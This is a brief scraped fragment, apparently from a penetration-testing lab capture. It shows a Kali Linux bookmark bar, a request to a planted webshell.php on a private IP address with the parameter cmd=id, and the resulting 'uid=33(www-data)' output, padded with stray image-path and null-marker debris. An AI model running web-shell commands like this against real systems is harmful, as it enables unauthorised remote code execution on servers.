 192.168.120.19/tmp/webshell.php?cmd=id
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
uid=33(www-data) gid=33(www-data) groups=33(www-data) \N \N \N \N